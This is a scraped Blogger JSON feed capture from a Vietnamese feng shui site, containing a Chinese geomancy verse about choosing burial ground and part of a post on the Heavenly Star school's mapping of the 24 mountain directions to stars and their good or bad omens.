bold;\"\u003E浅坭宜黄土\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E发芽；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E深来火\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E红是生样，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E坭石两分待细查；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E火土坭云最尊\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贵，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E黏土半石养尸地；顽石杂瓦切忌取，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贩夫奴仆不相戏；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E紫石成粉半\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-font-weight: bold;\"\u003E迁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E就，　\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E坭\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E铁色盘针囚 \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E君若垂\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E询冢廓事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E间龙接龙堪可志；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E本来虚\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E实吞吐泄，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E盖上半坭葬一节；为求人人可学会，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细辨缓急脉下穴；缓龙小坡脉下接，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E下得田去顶上盖；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E急\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙来短可迭坟，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E长急落脉间廓虚。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E星宿河山堪\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E舆事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E必须五行配两仪；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E八卦只是五行位，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顺逆相生莫迟疑；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E放上形体明地德，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E因果循循人道立；希平那日\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还山处，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还山颂来人人知\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/2554966913855260403\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/hoan-son-tung-han-nom.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2554966913855260403"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2554966913855260403"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/hoan-son-tung-han-nom.html","title":"HOÀN SƠN TỤNG (HÁN NÔM)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfR5h2gahiRCb5UOzoNv9SwFPe-N0gZAhzdV054b9TWXvI3_U11DAGh7hjoeY_HKdGHScVoSviUQ_RbKBFoGvsjRtI2ASQtPH8arlnaJKccK31pPRE7UD928l3if-0HtJ_NeZiPeCZKs\/s72-c\/A3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111001683813335152773_1768705183807&_=1768705183812
body_size: 8872
content:
// API callback
jQuery111001683813335152773_1768705183807({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-12-21T09:55:01.261+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7835836452235479750"},"published":{"$t":"2025-04-25T08:45:00.001+07:00"},"updated":{"$t":"2025-04-25T08:48:41.552+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003EPHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(24 tọa sơn – hướng phối hợp 24 Thiên tinh nguyên bàn)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Thiên phụ;  Bính sơn ☞ Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Dương quang;  Ngọ sơn ☞ Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Bắc đạo; Đinh sơn ☞ Nam cực.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên trù; Mùi sơn ☞ Thiên thường.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Thiên thị; Khôn sơn ☞ Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Thiên bồi; Thân sơn ☞ Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Thiên uyển; Canh sơn ☞ Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Thiên mệnh; Dậu sơn ☞ Thiếu vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Thiên quan; Tân sơn ☞ Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Thiên cương; Tuất sơn ☞ Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Thái ất; Càn sơn ☞ Thiên cứu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Thiên bình; Hợi sơn ☞ Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThiên tinh phái nhận định các sao không cố định mà theo thời gian sẽ di chuyển (theo thời vận). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EVí dụ: Vận 7 (từ năm 1984 đến hết năm 2003) các Thiên tinh (các sao) luân chuyển tại 24 sơn hướng như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Bát vũ, Thiên phụ. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn ☞ Viêm liệt, Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Đế toạ, Dương quang (Thiên luỹ).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn ☞ Đế liễn, Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Loan giá, bắc đạo (Thiên hán).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn ☞ Long trì, nam cực (thiên trụ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên điếu, Thiên trù.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn ☞ Thiên hằng, Thiên thường (Thiên sát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Phụng các, Thiên thị.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn ☞ Bảo cái, Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Kim chi, Thiên bồi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn ☞ Ngọc ấn, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Quỷ kiếp, Thiên uyển.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn ☞ Kiếp sát, Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Tướng quân, Thiên mệnh.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn ☞ Long lâu, Thiếu vy (Thiên vy).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Công tào, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn ☞ Trực phù, Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Cang kim, Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn ☞ Kim tương, Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Bảo điện, Thái ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn ☞ Dương cơ, Thiên cứu (Thiên điện)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Kim chi, Thiên bình.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn ☞ Thiên môn, Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHIÊN TINH CHIẾU TỚI 24 SƠN TỐT XẤU (NGUYÊN BÀN)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1) Khảm quái (Phương vị chính Bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn - Thiên phụ, Bát vũ ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn - Dương quang, Đế toạ ☞○ (Hưng thịnh).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn - Bắc đạo, Loan giá ☞△ (Bình ổn). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E2) Cấn quái (Phương vị Đông bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn - Thiên trù, Thiên điếu ☞✘ (Bệnh tật, khó tụ 